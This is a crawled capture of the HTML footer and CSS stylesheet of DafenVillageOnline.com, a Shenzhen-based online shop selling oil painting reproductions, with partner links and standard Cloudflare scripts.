        <i class="fa " aria-hidden="true" ></i>Office & Gallery: C305/B2401-2, FengLin Int'l Center, Longgang Downtown<br />

        </div>
    <div>

        <i class="fa fa-map-marker" aria-hidden="true"></i>Longgang, Shenzhen, China Zip Code: 518172
    </div>
    <div>
        <i class="fa fa-map-marker" aria-hidden="true" style=" color: #f2efe9"></i>Copyright©2006-2023 DafenVillageOnline.com All Rights Reserved.
    </div>


</td>

</tr>

</tbody>

</table>

</td>

</tr>

<tr>

<td>

<table border="0" cellspacing="10px" cellpadding="10px" width="100%" align="center" style="background-color: #fff; border: 20px solid #fff;">

<tbody>

<tr>

<!--<td width="10%" align="center"><a href="https://www.dafenvillageonline.com"><img src="images/firstlink/20070523225860.jpg" border="0" alt="home" /></a></td>-->





<td width="20%" align="center"><a href="https://www.made-in-china.com"><img style="text-align:right" src="images/firstlink/25133830r7qy.gif" border="0" alt="Made in China" /></a></td>

<td width="20%" align="center"><a href="https://www.fedex.com"><img src="images/firstlink/20070523225859.jpg" border="0" alt="Fedex" /></a></td>

<td width="20%" align="center"><a href="/testimonials/index.php"><img src="images/firstlink/20070523225704.jpg" border="0" alt="Testimonials" /></a></td>

<td width="20%" align="center"><a href="https://www.paypal.com/"><img src="images/firstlink/20070523225234.gif" border="0" alt="Pay by Payapl" /></a></td>

    <td width="20%" align="center">
        <a href="https://www.scamadviser.com/check-website/dafenvillageonline.com" target="_blank" >
            <img src="images/firstlink/logo-scamadvisor-def-2021-33a26_900x.jpg" alt="Check My Site on ScamAdviser.com" style="width:260px;height:50px;" border="0">
        </a>
    </td>
    <!--
<td width="16.6%" align="center"><a href="http://dafenvillageonline.blog.com/"><img src="images/firstlink/20070523230432_s.gif" border="0" alt="Art Blogger" /></a></td>
-->
</tr>

</tbody>

</table>

</td>

</tr>

<tr align="center">

<td><br /> 

<table border="0" cellspacing="0" cellpadding="0" width="100%" align="center">

<tbody>

<tr>

<td style="line-height: 25px; font-size: 14px;">

<p><span class="style6">*</span> <span class="style7">Remark: All pictures on this website are photos of the real paintings from Dafen Village, Photos marked DafenVillageOnline.com are from Dafen AND Deco Co., Ltd.'s real reproductins or original creations. For any confusions, please refer to our <strong><a href="https://dafenvillageonline.com/faq/index.php#9">privacy statement</a></strong> or <a href="https://dafenvillageonline.com/contact/index.php"><strong>contact us</strong></a> directly.<br /></span></p>

<p><span class="style7"><a href="/wholesale_home/index.php" target="_blank">Sponsored by Shenzhen Dafen AND Deco Co., Ltd. </a></span></p>

<a rel="publisher" href="https://plus.google.com/117222711392408315880">Google+</a></td>

</tr>

</tbody>

</table>

</td>

</tr>

</tbody>

</table>

</div>



<br class="clear" />
</div><!-- content Ex-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dbbca256a30a4e14abce06765560af11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dafenvillageonline.com/includes/templates/slucky/css/style_other.css
body_size: 16912
content:
.page { width:960px; margin:0 auto; } 
html[xmlns] .clearfix { display:block; } 
.form-col { font-size:12px; padding:24px 0; } 
.form-col h2 { font-family:georgia; font-size:24px; font-style:italic; font-weight:400; margin:0 0 24px; }
.form-col-large .form-col-left { width:387px; }
.form-col-left { border-right:1px solid #CACACA; float:left; padding:0 24px 0 48px; }
.form-vertical { font-size:12px; }
.form-vertical h3 { display:block; font-size:18px; margin-bottom:16px; padding:0 3px; }
.form-vertical div.item { margin-bottom:0; line-height:22px; }
.form-vertical div.item label { display:block; padding:0 3px; }
.form-vertical div.item .input-box { padding:3px; }
.form-vertical div.row { margin-top:12px; padding:0 3px; }
a.underline { text-decoration:underline; }
.form-col-large .form-col-right { padding: 0 23px 0 48px; width: 388px; }
.form-col-right {
  border-left: 1px solid #CACACA;
  float: left;
  margin-left: -1px;
}
.atr-big {
  font-family: georgia;
  font-size: 18px;
  font-style: italic;
}
.form h3 {
  display: block;
  font-size: 18px;
  margin-bottom: 16px;
}
input.sign-in {
  background: url("../images/icons.png") no-repeat scroll -140px -430px transparent;
  border: 0 none;
  cursor: pointer;
  height: 29px;
  width: 114px;
}
.register-form {
  margin: 24px 0 0;
  position: relative;
  font-size:12px;
}

.register-form div.item {
  line-height: 28px;
  margin-bottom: 18px;
  padding-left: 225px;
  position: relative;
}
.register-form h6 {
  font-weight: normal;
  left: 500px;
  line-height: 28px;
  position: absolute;
  top: 0;
  width: 400px;
  font-size:12px;
}
.register-form h2 {
  font-family: georgia;
  font-size: 24px;
  font-style: italic;
  font-weight: normal;
  margin: 0 0 24px;
}
.register-form .alt {
  font-family: georgia;
  font-size: 12px;
  font-style: italic;
  font-weight: bold;
  position: absolute;
  right: 0;
  text-align: right;
  top: 0;
  width: 300px;
}
.register-form div label {
  left: 0;
  position: absolute;
  text-align: right;
  top: 0;
  width: 220px;
}
.register-form div.item {
  line-height: 28px;
}
input.create-account {
  background: url("../images/icons.png") no-repeat scroll 0 -1000px transparent;
  border: 0 none;
  cursor: pointer;
  height: 44px;
  width: 202px;
}

html[xmlns] .clearfix {
    display: block;
}
.dialog1 {
    background: url("../images/dialog-bg.png") no-repeat scroll 0 0 transparent;
    clear: both;
    height: auto;
    left: 50%;
    margin: 0 auto;
    overflow: hidden;
    top: 40%;
    width:950px;

}
p {margin:0; padding:0px;}
html[xmlns] .clearfix{display:block}* html
.clearfix{height:1%}.clearfix:after{content:".";visibility:hidden;display:block;height:0;clear:both}.clearfix{display:inline-block}* html
div#mask{position:absolute;height:expression(document.documentElement.scrollHeight > document.documentElement.clientHeight ? document.documentElement.scrollHeight : document.documentElement.clientHeight+'px')}div#mask{position:fixed;top:0;left:0;width:100%;height:100%;background:#000;opacity:0.2;filter:Alpha(opacity=20);z-index:300}.dialog{width:593px;height:482px;clear:both;overflow:hidden;z-index:302;position:fixed;top:40%;left:50%;margin:0px
auto;margin-left:-300px;margin-top:-170px;background:transparent url(../images/dialog-bg.png) no-repeat scroll 0 0;_position:absolute}.dialog
.main{padding:24px;position:relative}.dialog
.close{width:38px;height:38px;background:transparent url(../images/dialog-close.png) no-repeat scroll 0 0;position:absolute;top:8px;right:8px;cursor:pointer}.dialog-large{width:950px;clear:both;overflow:hidden;z-index:102;position:fixed;top:10%;left:30%;margin:0px
auto;margin-left:-150px;margin-top:-50px;padding:8px}.dialog-close{float:right;margin-top:4px;cursor:pointer}.fix{height:1px;clear:both;overflow:hidden}a.bold{font-weight:bold;color:#f90}a.blur{color:#999}a.blue{color:#09f}#header{width:960px;margin:0
auto 6px}#header-nav{height:78px}#header-nav
a.logo{margin:10px
0 0 0;float:left;width:73px;height:73px;background:transparent url(../images/logo.png) no-repeat scroll 0 0}#header-nav
a.logo2{margin:10px
0 0 45px;float:left;width:301px;height:64px;background:transparent url(../images/logo.gif) no-repeat scroll 0 0}#header-nav
div.slogan{margin:30px
0 0 15px;float:left;width:137px;height:33px;background:transparent url(../images/slogan.png) no-repeat scroll 0 0}#header-nav
.checkout{margin:10px
0 0 12px;float:left;width:74px;height:74px;background:transparent url(../images/icons.png) no-repeat scroll 0 -65px}#header-nav
.search{float:left;width:262px;height:42px;margin:24px
0 0 35px;background:transparent url(../images/search-bg-2.png) no-repeat scroll 0 0}#header-nav .search .search-bg{float:left;width:211px;height:27px;position:relative;z-index:110;margin:8px
0 0 8px}#header-nav .search .search-btn{float:left;width:30px;height:27px;overflow:hidden;margin:8px
0 0 9px;background:transparent}#header-nav .search .search-btn
input{width:30px;height:27px;border:0px;*margin-top:-1px;cursor:pointer;background:transparent}#header-nav .search .search-input{float:left;width:192px;overflow:hidden}#header-nav .search .search-input
input{border:0px;width:187px;height:19px;line-height:19px;padding:3px
2px 0;margin:1px
0 0 1px;outline:0px}#header-nav .search .search-input
input.empty{background:transparent url(../images/search-bg2.gif) no-repeat scroll 0 2px}#header-nav .search .search-select{float:left;width:134px;margin-left:3px;cursor:pointer}#header-nav .search .search-select
input{border:0px;width:113px;height:19px;line-height:19px;padding:3px
2px 0;margin:1px
0 0 0px;cursor:pointer;font-size:11px}#header-nav .search .search-category{font-size:11px;position:absolute;width:170px;border:2px
solid #e8e8e8;border-width:1px 2px 2px 1px;background:#fff;padding:4px
2px 2px 3px;left:167px;top:26px;display:none;z-index:110}#header-nav .search .search-category
a{color:#3b3b3b;line-height:20px;display:block;padding-left:2px}#header-nav .search  .search-category a:hover{color:#3b3b3b;text-decoration:none;background:#eee}#header-nav
.menu{float:right;width:415px;overflow:hidden;color:#3b3b3b;margin:4px
0 0 0}#header-nav .menu
p{float:right;line-height:28px;height:38px;margin:0px
0 2px;text-align:right;color:#a50707}#header-nav .menu p
i{width:20px;height:20px;float:left;margin:5px
8px 0 0;background:transparent url(../images/shopping-cart.png) no-repeat scroll 0 0}#header-nav .menu p
a{color:#b73939}#header-nav .menu div p
span{color:#515151;margin:0
!important}#header-nav .menu
div{text-align:right}#header-nav .menu .link-box{border-bottom:1px solid #E8E8E8;line-height:24px;padding:2px
0 4px;margin:0
0 2px 0}#header-nav .menu div
a{text-decoration:none}#header-nav .menu div
span{margin:0
4px;color:#E8E8E8}#header-nav .menu .cart-link{font-size:18px;font-family:georgia;font-style:italic}#header-menu{margin-top:12px;position:relative;width:100%;border-bottom:1px solid #e8e8e8}#header-menu
ul{margin-top:12px;height:35px;width:960px;margin:0
auto 0px}#header-menu ul
li{float:left;height:35px;line-height:35px;font-size:14px;font-weight:bold;color:#3b3b3b;position:relative}#header-menu ul li.home
a{display:block;height:35px;width:30px;background:transparent url(../images/icon-home.png) no-repeat scroll 0 0;padding:0}#header-menu ul li.home a:hover{background:transparent url(../images/icon-home-a.png) no-repeat scroll 0 0}#header-menu ul li
b{float:left;width:3px;height:35px;z-index:70;position:relative}#header-menu ul li
i{float:left;width:3px;height:35px;z-index:70;position:relative}#header-menu ul li
h4{float:left;overflow:hidden;padding:0
1px;height:36px;z-index:70;position:relative}#header-menu ul li
h4.dis{background:transparent url(../images/dis.png) no-repeat scroll 0 11px;padding-left:14px}#header-menu ul li h4
a{display:block}#header-menu ul li.active h4, #header-menu ul li.active b, #header-menu ul li.active
i{background:transparent url(../images/topmenubg-s.png) no-repeat scroll 0 0}#header-menu ul li.active
h4{background-position:-5px 0;color:#fff}#header-menu ul li.active
b{background-position:0 0}#header-menu ul li.active
i{background-position:-278px 0}#header-menu ul li
a{padding:0
4px 0 2px}#header-menu ul li.active h4
a{color:#fff;text-decoration:none}#header-menu ul
li.split{float:left;height:36px;width:1px;overflow:hidden;background:transparent url(../images/nav-split.png) no-repeat scroll 0 center;margin:0
3px 0 2px}#header-menu .sub-category{position:absolute;top:36px;left:-3px;display:none;line-height:130%;font-size:12px;font-weight:normal;z-index:99;margin-top:0px;background:transparent url(../images/clear.gif) no-repeat scroll right bottom;font-size:12px}#header-menu .sub-category
.ground{padding:6px
0px 24px 6px;margin:0
12px;position:relative;z-index:100;background:transparent url(../images/topmenu-bg-2.png) no-repeat scroll center bottom}#header-menu .sub-category
.shadow{height:100%;width:100%;position:absolute;z-index:99;left:0}#header-menu .sub-category .shadow
.s1{height:100%;width:12px;position:absolute;background:transparent url(../images/topmenu-bg-2.png) no-repeat scroll left bottom;z-index:99;bottom:0px;left:0px}#header-menu .sub-category .shadow
.s2{height:100%;width:12px;position:absolute;background:transparent url(../images/topmenu-bg-2.png) no-repeat scroll right bottom;z-index:99;bottom:0px;right:0px}#header-menu .sub-category
a{display:block;line-height:22px;height:22px;padding:0;background:#fff;width:100%}#header-menu .sub-category a:hover{text-decoration:underline}#header-menu .sub-category
.end{border-top:1px solid #ddd;margin-top:5px}#header-menu .sub-category
.cols1{width:180px}#header-menu .sub-category
.cols2{width:398px}#header-menu .sub-category .cols2
h5{color:#999;line-height:22px;height:22px}#header-menu .sub-category .cols2 .cols2-1{float:left;width:180px;padding:0
10px 0 0;border-right:1px solid #e8e8e8}#header-menu .sub-category .cols2 .cols2-2{float:left;width:170px;margin:0
0 0 10px;padding:0
0 0 12px}#header-menu ul
li.currency{float:right;width:136px;cursor:pointer;position:relative}#header-menu ul li.currency
div.item{width:130px;font-size:12px;height:22px;line-height:22px;margin:4px
0 0 0;font-weight:normal}#header-menu ul li.currency div.item
img{margin:0
6px 2px}#header-menu ul li.currency div.item
p{color:#666;float:right}#header-menu ul li.currency div.item
span{width:8px;height:7px;overflow:hidden;float:right;background:transparent url(../images/currency-menu-arrow.gif) no-repeat scroll 0 -7px;margin:9px
0 0 4px}#header-menu ul li.currency_on
span{background-position:0 0 !important}#header-menu ul li.currency
.list{position:absolute;top:26px;right:0px;display:none;line-height:130%;font-size:12px;font-weight:normal;z-index:99;margin-top:0px;background:#fff;font-size:12px;border:1px
solid #E8E8E8;width:140px;padding:0px
0px}#header-menu ul li.currency .list
a{display:block;line-height:20px}#header-menu ul li.currency .list a:hover{background:#eee;text-decoration:none}#main{width:960px;margin:0
auto}#footer{width:100%;border-top:1px solid #d9d9d9;margin:24px
0 0 0}#footer-inner{width:960px;margin:12px
auto}.footer-mail-sub{height:64px;margin-top:16px}.footer-mail-sub dl
dt{float:left;width:440px;font-size:20px;height:64px;background:transparent url(../images/txt-newsletter.png) no-repeat scroll 0 8px}.footer-mail-sub dl
dd{float:left;width:350px;height:64px;background:transparent url(../images/bg-mail-sub-input.png) no-repeat scroll 0 4px;position:relative}.footer-mail-sub dl dd
input.text{position:absolute;width:186px;top:7px;left:3px;height:18px;border:0;padding:3px}.footer-mail-sub dl dd
input.empty{background:transparent url(../images/bg-mail-sub-input-bg.gif) no-repeat scroll -2px 2px}.footer-mail-sub dl dd
input.btn{position:absolute;top:7px;left:202px;height:26px;width:36px;cursor:pointer;background:none;border:0}#page-nav{width:954px;margin:6px
auto;height:28px;line-height:28px}#page-nav
h3{font-size:18px}#page-nav
span{margin:9px
8px 0;width:7px;height:13px;float:left;background:transparent url(../images/nav-arrow-2.png) no-repeat scroll 0 0}#page-nav
p{float:left;color:#999}#page-nav
a{text-decoration:none}#page-nav a:hover{text-decoration:underline}.page-box{margin:0
auto 6px;width:970px;padding:0
0;background:transparent url(../images/page-box-bg.png) repeat-y scroll 0 0}.page-box-top{width:970px;height:5px;background:transparent url(../images/page-box.png) no-repeat scroll 0 0;overflow:hidden}.page-box-bottom{width:970px;height:5px;background:transparent url(../images/page-box.png) no-repeat scroll 0 -5px;overflow:hidden}.page-box-main{width:960px;margin:0
auto;background:#fff}.page-box-bg{background:transparent url(../images/page-box-head.png) no-repeat scroll 0 top}.page-box-help{background:transparent url(../images/page-box-help.gif) no-repeat scroll 0 top}.page-box-2{margin:0
auto 6px;width:875px;padding:0
0;background:transparent url(../images/page-box-bg-2.png) repeat-y scroll 0 0}.page-box-2-top{width:875px;height:4px;background:transparent url(../images/page-box-2.png) no-repeat scroll 0 0;overflow:hidden}.page-box-2-bottom{width:875px;height:4px;background:transparent url(../images/page-box-2.png) no-repeat scroll 0 -4px;overflow:hidden}.page-box-2-main{width:867px;margin:0
auto;background:#fff}.product-box-hori{float:left;width:210px;height:145px;padding:0
0 0 120px;margin:12px
0 0 32px}.product-box-hori
div{width:120px;float:left;margin:0
0 0 -120px}.product-box-hori
h5{font-weight:bold;margin:0
0 12px 0}.product-box-hori
h3{font-weight:bold;margin:0
0 12px 0}.product-box-hori
p{padding:0
0px}.product-box-hori
p.level{line-height:12px;color:#9b0208;font-size:11px;margin:6px
0;height:16px}.product-box-hori p.level
span{}.product-box-hori p.level
a{color:#9b0208;text-decoration:underline}.product-box-hori p.level a:hover{text-decoration:none}.product-box-hori
p.cart{margin-top:6px}.product-box-list{float:left;margin:12px
0 0 32px;padding:0
145px 12px 152px;position:relative;width:400px;position:relative}.product-box-list
i{float:left;position:absolute;background:transparent url(../images/icons3.png?v=2) no-repeat scroll -365px -100px;top:-12px;left:110px}.product-box-list
i.sp{width:30px;height:106px;background-position: -365px -100px}.product-box-list
i.new{width:30px;height:49px;background-position: -405px -100px}.product-box-list
i.left{left:80px}.product-box-list
i.sale{width:30px;height:48px;background-position: -440px -100px}.product-box-list
div.image{width:160px;height:210px;float:left;margin:0
0 0 -165px}.product-box-list div.image-square{height:160px}.product-box-list div.image-auto{height:auto}.product-box-list div.buy-info{width:140px;float:right;height:145px;position:absolute;top:0px;right:-8px}.product-box-list
h5{font-weight:bold;margin:0
0 4px 0}.product-box-list
h6{font-weight:normal;color:#999;line-height:120%;margin:0
0 6px 0}.product-box-list
p{padding:0
0px}.product-box-list
p.level{line-height:12px;color:#9b0208;font-size:11px;margin:6px
0;height:16px}.product-box-list p.level
span{}.product-box-list p.level
a{color:#9b0208;text-decoration:underline}.product-box-list p.level a:hover{text-decoration:none}.product-box-list
p.cart{margin-top:6px}.product-box-list
p.sold{color:#9B0208}.product-box-big{float:left;width:220px;height:350px;text-align:center;margin:0
5px;_display:inline}.product-box-big
div{text-align:center;margin-bottom:12px;margin-top:12px}.product-box-big
p{font-weight:bold}.product-box-big
p.price{font-size:16px}.product-box-middle{float:left;width:170px;margin:0
4px;_display:inline}.product-box-middle-max{margin:0
4px 0 9px}.product-box-middle
div{height:210px;text-align:center;margin-bottom:4px;margin-top:12px}.product-box-middle
div.square{height:160px}.product-box-middle
h5{line-height:130%;padding:0
4px;height:32px;font-weight:normal;overflow:hidden}.product-box-middle
p{padding:0
4px}.product-box-middle
span.price{font-size:14px}.product-box-middle
span.level{display:block;line-height:12px;color:#9b0208;font-size:11px;margin:6px
0;height:16px}.product-box-middle span.level
span{margin-right:4px}.product-box-middle span.level
a{color:#9b0208;text-decoration:underline}.product-box-middle span.level a:hover{text-decoration:none}.product-box-middle
p.sold{color:#9B0208}.product-box-album{float:left;width:228px;margin:0
0 12px 14px;_display:inline;position:relative;overflow:hidden}.product-box-album
i{float:left;position:absolute;background:transparent url(../images/icons3.png?v=2) no-repeat scroll -365px -100px;top:0px;right:12px}.product-box-album
i.sp{width:30px;height:106px;background-position: -365px -100px}.product-box-album
i.new{width:30px;height:49px;background-position: -405px -100px}.product-box-album
i.left{right:42px}.product-box-album
i.sale{width:30px;height:48px;background-position: -440px -100px}.product-box-album i.discount, .product-box-grid i.discount, .time-death
span.discount{width:54px;height:39px;background-position: -10365px -10210px}.product-box-album i.dis10, .product-box-grid i.dis10, .time-death
span.dis10{background-position: -365px -210px}.product-box-album i.dis15, .product-box-grid i.dis15, .time-death
span.dis15{background-position: -425px -210px}.product-box-album i.dis20, .product-box-grid i.dis20, .time-death
span.dis20{background-position: -365px -255px}.product-box-album i.dis30, .product-box-grid i.dis30, .time-death
span.dis30{background-position: -425px -255px}.product-box-album i.dis40, .product-box-grid i.dis40, .time-death
span.dis40{background-position: -365px -300px}.product-box-album i.dis45, .product-box-grid i.dis45, .time-death
span.dis45{background-position: -425px -300px}.product-box-album i.dis50, .product-box-grid i.dis50, .time-death
span.dis50{background-position: -365px -345px}.product-box-album i.dis55, .product-box-grid i.dis55, .time-death
span.dis55{background-position: -425px -345px}.product-box-album i.dis60, .product-box-grid i.dis60, .time-death
span.dis60{background-position: -365px -390px}.product-box-album
div{height:300px;text-align:center;margin:12px
0 4px 0;overflow:hidden}.product-box-album
div.square{height:230px}.product-box-album
div.auto{height:auto;margin:12px
0 12px 0}.product-box-album
h5{margin-bottom:8px;display:block;padding:0
4px;font-weight:normal}.product-box-album h5
a{color:#545454;line-height:130%}.product-box-album
p{padding:0
4px}.product-box-album
p.level{line-height:12px;color:#9b0208;font-size:11px;margin:6px
0;height:16px}.product-box-album p.level
span{margin-right:4px}.product-box-album p.level
a{color:#9b0208;text-decoration:underline}.product-box-album p.level a:hover{text-decoration:none}.product-box-album
p.cart{margin-top:6px}.product-box-album
p.sold{color:#9B0208}.product-box-single-list{width:94px;height:94px;border:0px
solid #eee;margin:0
4px 12px 0;float:left}.product-box-single-list
div{width:94px;height:94px;display:table-cell;vertical-align:middle;text-align:center;overflow:hidden;*display:block;*font-size:85px;*font-family:Arial}.product-box-grid{float:left;width:168px;margin:0
0 12px 14px;_display:inline;position:relative}.product-box-grid
i{float:left;position:absolute;background:transparent url(../images/icons3.png?v=2) no-repeat scroll -365px -100px;top:0px;right:12px}.product-box-grid
i.sp{width:30px;height:106px;background-position: -365px -100px}.product-box-grid
i.new{width:30px;height:49px;background-position: -405px -100px}.product-box-grid
i.left{right:42px}.product-box-grid
i.sale{width:30px;height:48px;background-position: -440px -100px}.product-box-grid
div{height:220px;text-align:center;margin:12px
0 12px}.product-box-grid
div.square{height:170px}.product-box-grid
div.auto{height:auto;margin:12px
0 12px}.product-box-grid
h5{margin-bottom:8px;display:block;padding:0
4px;font-weight:normal}.product-box-grid h5
a{color:#545454;line-height:130%}.product-box-grid
p{padding:0
4px}.product-box-grid
.price{font-size:14px}.product-box-grid
p.level{line-height:12px;color:#9b0208;font-size:11px;margin:6px
0;height:16px}.product-box-grid p.level
span{margin-right:4px}.product-box-grid p.level
a{color:#9b0208;text-decoration:underline}.product-box-grid p.level a:hover{text-decoration:none;}.product-box-grid
p.cart{margin-top:6px}.product-box-grid
p.sold{color:#9B0208}.mprice{text-decoration:line-through;font-size:12px;font-weight:bold;color:#676767}.tprice{text-decoration:line-through;font-size:12px;font-weight:bold;color:#9b0208}.price{color:#9b0208;font-weight:bold}.saveprice{color:green;font-weight:bold}#footer .footer-info-box{padding:10px
0 16px;margin-bottom:36px}#footer .footer-info-box
dl{float:left;width:240px}#footer .footer-info-box
dt{font-size:14px;font-weight:bold;margin:0
0 8px 0}#footer .footer-info-box
dd{font-size:12px;line-height:20px}#footer .footer-contact{margin-bottom:32px;padding:0
0 32px 0px;color:#353535}#footer .footer-contact
.left{float:left;width:400px}#footer .footer-contact
.right{float:right;width:500px;text-align:right}#footer .footer-contact
span{margin:0
4px}img.block{display:block}.side-panel{margin:8px
0  8px 0;border-bottom:1px solid #dadada}.side-panel-main{border:1px
solid #dadada;border-width:0px 1px 0px}.side-panel-child{}.side-panel h3 a, .side-panel h4 a, .side-panel h5
a{display:block}.side-panel
h3{height:28px;line-height:28px;background:#3f3f3f url(../images/icon-bg.png) repeat-x scroll 0px 0px;border:1px
solid #dadada;padding:0
12px;color:#373737;font-size:14px;border-bottom:0px}.side-panel
h4{height:28px;line-height:28px;background:#f7f7f7;color:#373737;padding:0
0 0 8px;cursor:pointer;border-top:1px solid #dadada}.side-panel h4
b{float:left;width:12px;height:7px;background:#3f3f3f url(../images/icons.png) repeat-x scroll -415px 0;margin:11px
6px 0 0;overflow:hidden}.side-panel
h4.collapse{}.side-panel h4.collapse
b{width:12px;height:12px;background:transparent url(../images/icons.png) no-repeat scroll -400px 0;margin:8px
6px 0 0}.side-panel
h5{height:24px;line-height:24px;color:#373737;padding:0
0 0 26px;font-weight:normal}.side-panel
h5.active{background:#f7f7f7;font-weight:bold;color:#C03C3C}.side-panel h5.active
a{float:right;font-size:11px;margin:0
6px 0 0}.side-panel-category-list{}.side-panel-category-list
div{padding:2px
0 2px 12px;line-height:22px}.side-panel-category-list div.active
a{color:#c03c3c;font-weight:bold}.side-panel-price-list{border-bottom:1px solid #dadada;border-top:1px solid #dadada}.side-panel-blank-list
div{padding:2px
0 2px 12px;line-height:22px}.side-panel-blank-list
div.active{color:#c03c3c;font-weight:bold}.side-panel-product-list
li{height:100px;padding:6px
0 0 98px}.side-panel-product-list li
div{float:left;margin:0
0 0 -95px;width:90px;text-align:center;overflow:hidden}.side-panel-product-list li
p{height:57px;overflow:hidden;padding:0
4px 0 0}.padding{padding:12px}.padding-small{padding:6px}.category-page-frame{}.category-page-frame
.side{float:left;width:200px;padding:4px
0px 32px 0px}.category-page-frame
.main{float:right;width:750px;margin-left:0}.page-bar
ul{float:right;height:28px;line-height:22px}.page-bar
li{float:left;border:1px
solid #d9d9d9;background:#f7f7f7;color:#333;margin-left:4px;font-size:11px}.page-bar li
a{line-height:22px;padding:0
8px;color:#333;display:block}.page-bar
li.active{padding:0
8px;font-weight:bold;background:#e8e8e8}input.add-cart{border:0;width:104px;height:22px;background:transparent url(../images/icons.png) no-repeat scroll -160px -65px;cursor:pointer}input.add-cart-large{border:0;width:125px;height:32px;background:transparent url(../images/icons.png) no-repeat scroll -105px 0px;cursor:pointer}input.add-review{border:0;width:102px;height:25px;background:transparent url(../images/icons.png) no-repeat scroll -160px -90px;cursor:pointer}input.checkout-now{border:0;width:230px;height:43px;background:transparent url(/images/shoppingcart-checkout.gif) no-repeat scroll 0 0;cursor:pointer}input.continue{border:0;width:114px;height:29px;background:transparent url(../images/icons.png) no-repeat scroll -140px -465px;cursor:pointer}input.reg-and-checkout{border:0;width:231px;height:45px;background:transparent url(../images/reg_checkout.gif) no-repeat scroll 0 0;cursor:pointer}input.login-and-checkout{border:0;width:230px;height:45px;background:transparent url(../images/login_checkout.gif) no-repeat scroll 0 0;cursor:pointer}input.sign-in{border:0;width:114px;height:29px;background:transparent url(../images/icons.png) no-repeat scroll -140px -430px;cursor:pointer}input.create-account{border:0;width:202px;height:44px;background:transparent url(../images/icons.png) no-repeat scroll 0 -1000px;cursor:pointer}input.create-micwell{border:0;width:314px;height:60px;background:transparent url(../images/icons.png) no-repeat scroll 0px -640px;margin-top:-8px;margin-left:-4px;cursor:pointer}input.submit-order{border:0;width:173px;height:40px;background:transparent url(../images/icons.png) no-repeat scroll -260px -430px;cursor:pointer}input.edit{border:0;width:49px;height:24px;background:transparent url(../images/icons.png) no-repeat scroll -140px -500px;cursor:pointer}input.submit{border:0;width:66px;height:24px;background:transparent url(../images/icons.png) no-repeat scroll -190px -500px;cursor:pointer}input.submit-red{border:0;width:70px;height:29px;background:transparent url(../images/icons.png) no-repeat scroll -270px -65px;cursor:pointer}input.apply{border:0;width:50px;height:26px;background:transparent url(../images/icons.png) no-repeat scroll -85px -500px;cursor:pointer}input.close-window{border:0;width:114px;height:29px;background:transparent url(../images/icons.png) no-repeat scroll -240px -705px;cursor:pointer}input.delete{border:0;width:61px;height:24px;background:transparent url(../images/icons.png) no-repeat scroll -260px -500px;cursor:pointer}input.new-address{border:0;width:169px;height:24px;background:transparent url(../images/icons.png) no-repeat scroll -325px -500px;cursor:pointer}input.go-home{border:0;width:203px;height:30px;background:transparent url(../images/icons.png) no-repeat scroll 0px -950px;cursor:pointer}input.continue-shopping{border:0;width:182px;height:41px;background:transparent url(../images/icons.png) no-repeat scroll -265px -950px;cursor:pointer}input.continue-shopping2{border:0;width:162px;height:38px;background:transparent url(/images/shoppingcart-continue.gif) no-repeat scroll 0 0;cursor:pointer}input.email-sub{border:1px
solid #afafaf;width:120px;height:25px;line-height:25px;padding:2px
2px 0}input.rht{float:right}input.mar{margin:0
4px}.block-large{height:56px;clear:botn}.block-max{height:32px;clear:botn}.block-mid{height:20px;clear:botn}.form-header-title{color:#fff;font-size:16px;font-weight:bold;background:#515151;padding:0
24px;line-height:46px}.form-header-title-ed{color:#4a4a4a;font-size:14px;font-weight:bold;background:#e5e5e5;padding:0
12px 0 24px;line-height:32px}.form-header-title-ed
input{float:right;margin-top:4px}.form-col{padding:24px
0;font-size:12px}.form-col
h2{font-size:24px;margin:0
0 24px 0;font-family:georgia;font-weight:normal;font-style:italic}.form-col-left{float:left;border-right:1px solid #cacaca;width:357px;padding:0
24px 0 48px}.form-col-right{float:left;border-left:1px solid #cacaca;margin-left:-1px;width:358px;padding:0
48px 0 23px}.form-col
h3{display:block;margin-bottom:20px;font-size:18px}.form-col
div.same{margin:-12px 0 6px}.form-col div.same
p{font-weight:bold;margin:-12px 0 6px}.form-col-large .form-col-left{width:387px}.form-col-large .form-col-right{width:388px;padding:0
23px 0 48px}.page-box-frame .form-col-left{width:383px}.page-box-frame .form-col-right{width:384px}.form{font-size:12px}.form-center{margin-left:210px}.form
h3{display:block;margin-bottom:16px;font-size:18px}.form
h4.error{display:block;margin:0
0 12px 0;font-size:12px;height:24px;color:#b73939;background:transparent url(../images/error.png) no-repeat scroll 0 0;padding:4px
0 0 32px}.form
p{display:block;margin-bottom:12px}.form
i{font-size:10px;color:#B53323;font-style:normal}.form
h6{font-size:10px;font-weight:normal;line-height:28px;margin-bottom:12px}.form
div{margin-bottom:12px;padding-left:155px;line-height:22px}.form div
label{float:left;font-weight:bold;margin-left:-155px;width:155px;_position:relative;_display:inline}.form div label.al-right{text-align:right;padding:0
5px 0 0;width:150px}.form div
input.text{border:1px
solid #afafaf;padding:4px
2px;width:180px}.form div
input.min{padding:2px
2px}.page-box
.nav{padding:8px
16px}.page-box .nav
h3{font-size:18px}.shopping-cart-item{border-bottom:1px solid #e4e4e4;margin:1px
24px -1px 24px;font-size:11px;padding-bottom:12px}.shopping-cart-item
.col1{padding:24px
0 0 0;float:left;width:120px}.shopping-cart-item
.col2{padding:24px
24px 0 0;float:left;width:355px;font-weight:bold}.shopping-cart-item .col2
p{font-weight:normal;color:#a50707}.shopping-cart-item
.col3{padding:24px
0 0 0;float:left;width:165px;font-weight:bold}.shopping-cart-item .col3
input{border:1px
solid #afafaf;padding:4px
2px;width:40px;margin:0
4px}.shopping-cart-item .col3
p{margin-top:8px}.shopping-cart-item .col3
a{font-weight:normal;color:#888;text-decoration:underline}.shopping-cart-item .col3 a:hover{text-decoration:none}.shopping-cart-item
.col4{padding:24px
